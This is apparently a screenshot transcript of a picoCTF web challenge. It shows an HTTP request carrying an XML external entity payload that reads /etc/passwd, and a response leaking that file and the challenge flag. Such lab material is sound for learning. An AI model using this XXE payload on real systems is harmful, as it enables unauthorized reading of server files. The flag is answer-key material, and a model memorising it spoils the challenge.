 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:58505
3 Content-Length: 128
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:58505
9 Referer: http://saturn.picoctf.net:58505/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><data>
<ID>
&test;
</ID>
</data>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Sun, 10 Nov 2024 18:14:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_4dbeb2ed}
29